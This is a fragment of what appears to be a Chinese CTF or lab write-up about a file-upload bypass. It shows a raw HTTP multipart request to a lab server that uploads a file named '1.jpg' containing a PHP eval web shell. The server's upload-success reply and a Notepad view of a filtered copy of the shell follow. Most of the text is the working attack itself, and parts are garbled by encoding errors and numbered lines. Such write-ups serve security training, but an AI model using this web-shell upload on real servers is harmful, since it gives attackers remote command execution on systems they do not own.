 8 Content-Length: 385
9 Origin: http://47.98.234.232:28015
10 Connection: close
11 Referer: http://47.98.234.232:28015/
12 Cookie: session=463660ff-8f04-4ab0-b41d-d307a5424c79
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------306545277334918233402207548806
16 Content-Disposition: form-data; name="pic"; filename="1.jpg
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cmd']) ?>
20
21 -----------------------------306545277334918233402207548806
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶鏂囦欢
25 -----------------------------306545277334918233402207548806--
9 上传成功<br>
../upload/1.jpg
1-1.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<? @($_['cmd']) ?>